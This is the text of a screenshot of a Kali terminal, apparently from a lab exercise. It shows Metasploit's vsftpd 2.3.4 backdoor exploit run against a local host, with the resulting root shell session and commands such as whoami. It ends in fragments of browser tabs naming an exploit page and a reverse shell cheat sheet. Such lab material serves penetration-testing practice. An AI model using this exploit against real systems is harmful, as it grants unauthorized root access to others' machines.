 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.141
rhosts ⇒ 192.168.0.141
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.141:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.141:21 - USER: 331 Please specify the password.
[+] 192.168.0.141:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.141:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
shel
[*] Command shell session 1 opened (192.168.0.104:38405 → 192.168.0.141:6200) at 2024-12-
28 21:31:45 +0600
sh: line 6: shel: command not found
whomai
sh: line 7: whomai: command not found
whoami
root
which python
/usr/bin/python
which python3
#!/usr/bin/
2.3.4 - Ba × VSFTPD v2.3.4 ×
ffSec CrackStation - Online ... Reverse Shell Cheat S...
vsftpd 2.3.4 - Backdoor Command Execution
Date:
2021-04-12
Vulnerable App:
r/vsftpd.html
import argparse